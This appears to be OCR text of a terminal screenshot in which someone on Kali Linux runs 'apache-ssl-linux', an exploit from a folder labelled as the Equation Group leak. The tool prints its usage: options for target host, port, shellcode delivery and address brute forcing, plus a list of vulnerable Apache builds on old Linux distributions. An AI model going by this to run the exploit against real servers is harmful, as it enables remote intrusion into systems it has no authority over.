 Applications Places Terminal Sun 02:55 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# '/root/Desktop/EquationGroupLeak-master/Linux/bin/apache-ssl-linux'
Usage: /root/Desktop/EquationGroupLeak-master/Linux/bin/apache-ssl-linux <-i hostname> [-s scan b
anner] [-t arch] [-p port] [-n <connections>] [-a 0x<address>]
-t <arch> target architecture (default is 00)
-p <port> SSL port (default is 443)
-s scan the banner on port and give best guesses
-a 0x<address> the free location found via objdump
-n <N> open N apache connections before sending the shellcode (default is 20)
-m <N> maximum number of open connections (default is 50)
-b <N> How many addresses to try (default is 1)
-z <N> How many second to sleep between tries (default is 30)
-w <N> Amount to incremnt address by during brute forcing (default is 16)
-j <N> Port that second nopen is listening on. (only needed for tons of connection
s)
-v verbose mode
Supported architectures:
00 - Gentoo (apache-1.3.24-r2)
01 - Debian Woody GNU/Linux 3.0 (apache-1.3.26-1)
02 - Slackware 7.0 (apache-1.3.26)
03 - Slackware 8.1-stable (apache-1.3.26)
04 - RedFlag Linux 2.0 (apache-1.3.12-3)
05 - RedHat Linux 4.1 (apache-1.1.1-8)
06 - RedHat Linux 4.2 (apache-1.1.3-3)
07 - RedHat Linux 5.0 (apache-1.2.4-4)
08 - RedHat Linux 5.1 (apache-1.2.6-5)
09 - RedHat Linux 5.2 (apache-1.3.14-2.5)
10 - RedHat Linux 6.0 (apache-1.3.6-7)
11 - RedHat Linux 6.0 (apache-1.3.14-2.6.2)
12 - RedHat Linux 6.1 (apache-1.3.9-4)
13 - RedHat Linux 6.1 (apache-1.3.14-2.6.2)
14 - RedHat Linux 6.2 (apache-1.3.12-2)
15 - RedHat Linux 6.2 (apache-1.3.22-5.6)
16 - RedHat Linux 7.0 Apache/1.3.12 (Unix) (Red Hat/Linux) mod_ssl/2.6.6 OpenSSL/0.9.5a
17 - RedHat Linux 7.0 (apache-1.3.22-1.7.1)
18 - RedHat Linux 7.0 (apache-1.3.22-5.7.1)
19 - RedHat Linux 7.1 Apache/1.3.19 (Unix) (Red-Hat/Linux) mod_ssl/2.8.1 OpenSSL/0.9.6